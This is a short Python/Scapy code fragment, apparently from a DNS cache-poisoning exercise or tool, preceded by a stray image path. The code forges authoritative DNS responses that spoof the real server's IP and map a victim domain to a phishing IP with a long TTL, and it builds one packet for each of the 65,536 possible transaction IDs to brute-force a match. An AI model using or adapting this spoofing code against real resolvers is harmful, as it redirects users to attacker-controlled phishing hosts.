 all_packets = []
ip_layer = IP(src=authoritative_server_ip, dst=recursive_server_ip)
udp_layer = UDP(sport=53, dport=recursive_server_port)
dns_answer = DNSRR(rrname=victim_domain, type="A", ttl=86400, rdata=phishing_ip)
for txid in range(65536):
    dns_layer = DNS(id=txid, qr=1, aa=1, qd=DNSQR(qname=victim_domain), an=dns_answer)
    packet = ip_layer / udp_layer / dns_layer
    all_packets.append(packet)